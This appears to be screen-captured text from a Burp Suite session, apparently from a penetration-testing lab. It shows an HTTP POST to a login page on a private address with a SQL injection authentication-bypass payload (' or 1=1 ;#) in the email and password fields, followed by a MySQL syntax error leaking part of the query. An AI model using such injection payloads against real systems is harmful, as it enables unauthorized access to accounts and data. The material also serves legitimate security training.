 Send Cancel < > Target: http://10.0.2.69
Request
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: 10.0.2.69
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://10.0.2.69
10 Connection: close
11 Referer: http://10.0.2.69/index.html
12 Upgrade-Insecure-Requests: 1
13
14 email=%27+or++1%3D1+%3B%23&password=%27+or++1%3D1+%3B%23
Search... 0 matches
Response
Pretty Raw Render \n Actions
1
2
3
4
5
6
7
8
9
10 r SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '11 ;#' and password=''   11 ;#'' at
Search... 0 matches
INSPECTOR
Selection
SELECTED TEXT
%27+or++1%3D1+%3B%23
DECODED FROM: URL encoding
' or  1=1 ;#
Cancel Apply changes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (11)
Response Headers (7)